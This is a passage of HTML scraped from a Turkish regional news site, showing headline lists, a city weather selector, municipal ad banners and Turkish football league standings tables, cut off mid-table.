					<div class="baslik"><a href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">Temu'dan gündem yaratacak Türkiye kararı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">
						<img src="/images/haberler/t_bakanlikla-kofteci-yusuf-el-sikisti.jpg" width="186" height="96" alt="Bakanlıkla Köfteci Yusuf el sıkıştı!"/>					</a>
					<div class="baslik"><a href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">Bakanlıkla Köfteci Yusuf el sıkıştı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">
						<img src="/images/haberler/t_universite-ogrencilerine-af-geliyor-sartlar-belli-oldu.jpg" width="186" height="96" alt="Üniversite öğrencilerine af geliyor! Şartlar belli oldu"/>					</a>
					<div class="baslik"><a href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">Üniversite öğrencilerine af geliyor! Şartlar belli oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">
						<img src="/images/haberler/t_turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu.jpg" width="186" height="96" alt="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!"/>					</a>
					<div class="baslik"><a href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">
						<img src="/images/haberler/t_sosyal-medyada-luks-paylasim-yapanlar-dikkat_1.jpg" width="186" height="96" alt="Sosyal medyada lüks paylaşım yapanlar dikkat! "/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">Sosyal medyada lüks paylaşım yapanlar dikkat! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">
						<img src="/images/haberler/t_sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem.jpg" width="186" height="96" alt="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem"/>					</a>
					<div class="baslik"><a href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">
						<img src="/images/haberler/t_bakan-goktas-i-isyan-ettirdiler.jpg" width="186" height="96" alt="Bakan Göktaş’ı isyan ettirdiler"/>					</a>
					<div class="baslik"><a href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">Bakan Göktaş’ı isyan ettirdiler</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/133/"><span>133</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/arnavutkoy-belediyesi-bursaspor-maci-saat-kacta-hangi-kanalda/29294/" title="Arnavutköy Belediyesi-Bursaspor maçı saat kaçta, hangi kanalda?">
					<span class="baslik">Arnavutköy Belediyesi-Bursaspor maç..</span>
					<img src="/images/haberler/t_arnavutkoy-belediyesi-bursaspor-maci-saat-kacta-hangi-kanalda.jpg" width="130" height="75" alt="Arnavutköy Belediyesi-Bursaspor maçı saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
					<span class="baslik">Yılın ilk Milli Güvenlik Kurulu top..</span>
					<img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="130" height="75" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahcelileri-heyecanlandiran-kante-gelismesi/29304/" title="Fenerbahçelileri heyecanlandıran Kante gelişmesi!">
					<span class="baslik">Fenerbahçelileri heyecanlandıran Ka..</span>
					<img src="/images/haberler/t_fenerbahcelileri-heyecanlandiran-kante-gelismesi.jpg" width="130" height="75" alt="Fenerbahçelileri heyecanlandıran Kante gelişmesi!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-hizlandirilmis-otobus-geliyor/29314/" title="Bursa'ya  “hızlandırılmış otobüs” geliyor">
					<span class="baslik">Bursa'ya  “hızlandırılmış otobüs” g..</span>
					<img src="/images/haberler/t_bursa-ya-hizlandirilmis-otobus-geliyor.jpg" width="130" height="75" alt="Bursa'ya  “hızlandırılmış otobüs” geliyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-nin-merkezinde-artik-teleferik-olacak/29315/" title="Bursa'nın merkezinde artık teleferik olacak!">
					<span class="baslik">Bursa'nın merkezinde artık teleferi..</span>
					<img src="/images/haberler/t_bursa-da-uludag-eteklerine-erisim-artik-daha-konforlu-olacak.jpg" width="130" height="75" alt="Bursa'nın merkezinde artık teleferik olacak!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>49</td>
			<td>15</td>
			<td class="point">44</td>
			<td>+34</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>50</td>
			<td>22</td>
			<td class="point">40</td>
			<td>+28</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>20</td>
			<td>11</td>
			<td>4</td>
			<td>5</td>
			<td>41</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>20</td>
			<td>11</td>
			<td>5</td>
			<td>4</td>
			<td>43</td>
			<td>15</td>
			<td class="point">37</td>
			<td>+28</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>20</td>
			<td>10</td>
			<td>5</td>
			<td>5</td>
			<td>42</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+20</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>20</td>
			<td>8</td>
			<td>5</td>
			<td>7</td>
			<td>34</td>
			<td>29</td>
			<td class="point">31</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>20</td>
			<td>8</td>
			<td>7</td>
			<td>5</td>
			<td>25</td>
			<td>31</td>
			<td class="point">29</td>
			<td>-6</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>32</td>
			<td>20</td>
			<td class="point">27</td>
			<td>+12</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>20</td>
			<td>7</td>
			<td>9</td>
			<td>4</td>
			<td>27</td>
			<td>24</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>20</td>
			<td>5</td>
			<td>7</td>
			<td>8</td>
			<td>30</td>
			<td>28</td>
			<td class="point">23</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>27</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
